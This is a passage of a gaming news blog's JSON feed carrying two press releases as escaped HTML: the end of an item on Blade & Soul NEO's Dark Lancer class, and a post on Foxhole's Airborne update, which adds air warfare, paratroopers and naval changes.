update.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/Blade_Soul_Universe_Celebreation_Keyart.jpeg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=70149be7b95ebb8a6a9ec8f9d498a23212ad1c42354838557f2267b264534cd6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo celebrate\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s 10th anniversary, click on its dedicated website for ongoing events, rewards, contests, player testimonies, and more on its\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;celebration microsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDiscover more information and details on\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Blade \u0026amp; Soul NEO’s dedicated Dark Lancer site.\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6858085686305801721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html","title":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-7836045181274045943"},"published":{"$t":"2026-01-18T17:54:00.003+01:00"},"updated":{"$t":"2026-01-18T17:54:22.641+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"Foxhole Takes the War to the Skies with the Airborne Update on February 9th"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Foxhole Press release\" class=\"img-responsive\" data-fileguid=\"86f74c8e-d9e2-2f5a-5834-7ad5bbb5f904\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/151452-d277439b\/Foxhole-Airborne-1920x1080-Logo.png?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=68a96ec3b863b78833675a3657e24f7ffa6f90c0866fab73496e4af0acc2d660\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"533\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA new era for\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/505460\/Foxhole\/\" style=\"box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFoxhole\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ewill begin on Feb 9 with the launch of\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAirborne\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, an update that expands the persistent online war into the skies.\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAirborne\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eintroduces air-based warfare, combining it with land and naval gameplay to create a seamless online battlefield. Prepare for aircraft operations, aviation logistics, paratroopers, a naval refresh, and a vastly expanded world reimagined with upgraded visuals.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" sandbox=\"allow-scripts allow-same-origin\" src=\"https:\/\/www.youtube-nocookie.com\/embed\/7OADwM-V9Xk?wmode=transparent\" style=\"box-sizing: border-box; max-width: 100%;\" width=\"640\" wmode=\"Opaque\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAs part of the Airborne update, players can build and operate squadrons of recon planes, fighters, bombers, and other specialized aircraft, taking part in air-to-air battles, bombing runs, and supply line disruption. Every pilot, gunner, and crewman is a player working in various roles. Aircraft are produced, armed, and repaired by player-based ground crews using production facilities, hangars, and airfields in the world.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThe update also introduces paratroopers, allowing squads to deploy behind hostile lines to disrupt enemy logistics and infrastructure. Naval forces have received a refresh with new ships and the addition of the aircraft carrier, which enables aircraft to launch and conduct missions from offshore locations. These features are supported by new multi-region islands and expanded maritime areas, which increase the depth and scope of both naval and air engagements.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EKey Features:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Warfare:\u0026nbsp;\u003C\/span\u003EAir-based operations with player crewed fighters, bombers, and other aircraft\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAircraft Logistics:\u0026nbsp;\u003C\/span\u003EAircraft production and ground crew gameplay for repairing and rearming planes\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAir Defense:\u0026nbsp;\u003C\/span\u003ERecon planes, radar installations, and anti-air emplacements for detecting and defending against air raids\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EParatroopers:\u0026nbsp;\u003C\/span\u003EAirborne deployments behind enemy lines\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENaval Update:\u0026nbsp;\u003C\/span\u003ENew ships classes and aircraft carriers for offshore air missions\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWorld Expansion \u0026amp; Visuals:\u0026nbsp;\u003C\/span\u003ENew islands, maritime regions, and upgraded visuals\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003ETo coincide with the launch of\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EAirborne\u003C\/em\u003E\u0026nbsp;and celebrate ten years of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/505460\/Foxhole\/\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003EFoxhole’s\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edevelopment and over 62 free updates, the Foxhole Supporters Edition is also available, featuring a digital artbook, original soundtrack, in-game themes, supporter badge, and exclusive wallpapers.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/7836045181274045943\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/foxhole-takes-war-to-skies-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7836045181274045943"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/7836045181274045943"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/foxhole-takes-war-to-skies-with.html","title":"Foxhole Takes the War to the Skies with the Airborne Update on February 9th"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});